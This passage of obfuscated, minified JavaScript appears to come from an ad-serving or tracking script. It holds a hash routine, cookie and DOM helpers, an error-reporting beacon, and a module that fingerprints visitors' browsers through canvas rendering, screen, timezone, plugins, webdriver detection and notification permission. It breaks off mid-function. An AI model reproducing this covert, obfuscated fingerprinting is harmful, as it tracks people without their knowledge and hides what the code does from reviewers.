_0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var _0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var _0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var _0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var _0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof _0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function _0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var _0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var _0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var 